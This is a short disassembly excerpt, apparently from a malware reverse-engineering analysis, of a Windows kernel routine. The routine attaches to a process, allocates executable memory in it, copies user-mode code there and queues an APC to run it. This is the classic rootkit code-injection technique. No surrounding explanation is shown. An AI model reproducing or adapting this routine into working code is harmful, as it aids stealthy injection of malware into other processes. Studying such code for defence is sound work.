 .text:00016852
.text:00016854 53 push ebx
.text:00016855 55 push ebp
.text:00016856 FF 35 30 C1 01+ push dword_1C130
.text:0001685C E8 83 3D 00 00 call KeAttachProcess
.text:0001685C
.text:00016861 A1 04 C1 01 00 mov eax, cbAllocatedUserModeCode
.text:00016866 6A 40 push 40h
.text:00016868 BD 0C C1 01 00 mov ebp, offset cbRegionSize
.text:0001686D 68 00 10 00 00 push 1000h
.text:00016872 55 push ebp
.text:00016873 BB 08 C1 01 00 mov ebx, offset pApcRoutine_1
.text:00016878 6A 00 push 0
.text:0001687A 53 push ebx
.text:0001687B 6A FF push 0FFFFFFFFh
.text:0001687D A3 0C C1 01 00 mov cbRegionSize, eax
.text:00016882 FF 15 EC 03 01+ call ds:ZwAllocateVirtualMemory
.text:00016888 8B 3D 08 C1 01+ mov edi, pApcRoutine_1
.text:0001688E 85 FF test edi, edi
.text:00016890 74 34 jz short loc_168C6
.text:00016890
.text:00016892 8B 0D 04 C1 01+ mov ecx, cbAllocatedUserModeCode
.text:00016898 56 push esi
.text:00016899 8B 35 00 C1 01+ mov esi, pAllocatedUserModeCode
.text:0001689F 8B C1 mov eax, ecx
.text:000168A1 C1 E9 02 shr ecx, 2
.text:000168A4 F3 A5 rep movsd
.text:000168A6 8B C8 mov ecx, eax
.text:000168A8 83 E1 03 and ecx, 3
.text:000168AB F3 A4 rep movsb
.text:000168AD E8 9C 02 00 00 call fnInsertApc
.text:000168AD